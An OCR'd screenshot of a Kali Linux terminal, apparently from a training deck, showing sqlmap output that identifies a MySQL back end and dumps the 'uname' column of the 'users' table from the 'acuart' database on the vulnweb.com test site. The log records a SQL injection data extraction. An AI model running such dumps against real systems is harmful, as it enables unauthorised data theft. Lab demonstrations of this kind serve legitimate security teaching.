 kali@kali: ~
File Actions Edit View Help
[15:46:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[15:46:16] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart
'
[15:46:16] [INFO] used SQL query returns 1 entry
[15:46:16] [WARNING] in case of continuous data retrieval problems you are advised to try a s
witch '--no-cast' or switch '--hex'
[15:46:16] [INFO] fetching number of column(s) 'uname' entries for table 'users' in database
'acuart'
[15:46:16] [INFO] resumed: 1
[15:46:16] [INFO] resumed: test
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test |
+-------+
[15:46:17] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnw
eb.com/dump/acuart/users.csv'
[15:46:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnw
eb.com'
[15:46:17] [WARNING] you haven't updated sqlmap for more than 1586 days!!!
[*] ending @ 15:46:17 /2024-05-06/
root@kali:/home/kali#